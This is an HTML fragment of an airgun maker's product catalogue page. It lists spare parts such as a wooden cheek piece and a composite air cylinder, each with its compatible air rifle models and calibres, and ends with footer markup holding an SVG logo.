					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="773">
					<div class="products__simple-product-image">
						<img width="310" height="110" src="/wp-content/uploads/2019/12/licnice-drevo-310x110.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/licnice-drevo-310x110.png 310w, /wp-content/uploads/2019/12/licnice-drevo-300x107.png 300w, /wp-content/uploads/2019/12/licnice-drevo.png 714w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Cheek part wooden</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="763">
					<div class="products__simple-product-image">
						<img width="288" height="73" src="/wp-content/uploads/2016/12/test.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Composite cylinder BMK 6,8L</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
					</div>
		<div class="products__simple-control"></div>
				</div>
		</div>
	</div>

		<footer class="footer">
			<div class="inner">
				<div class="col-5 break-md">
					<div class="contact">
	<a href="/" class="contact-logo">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69